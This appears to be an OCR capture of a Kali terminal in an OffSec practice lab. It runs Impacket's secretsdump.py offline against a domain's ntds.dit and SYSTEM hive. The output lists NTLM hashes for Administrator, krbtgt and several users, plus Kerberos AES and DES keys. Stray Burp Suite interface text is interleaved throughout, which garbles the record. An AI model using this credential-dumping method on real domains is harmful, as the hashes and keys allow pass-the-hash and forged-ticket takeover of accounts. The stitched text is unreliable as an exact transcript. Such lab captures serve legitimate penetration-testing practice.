 (root㉿kali)-[/home/kali/offsec/Recourced]
# python3 /home/kali/windows-tools/impacket-0.12.0/examples/secretsdump.py -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Intercept is off
[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
If you turn Intercept on, messages between Burp's browser and your target servers are held here.
[*] Searching for pekList, be patient
This enables you to analyze and modify these messages, before you forward them.
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
Learn more
Open browser
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a
Memory: 158.8MB
RESOURCEDC$:des-cbc-md5:ab089e317a161cc1
krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5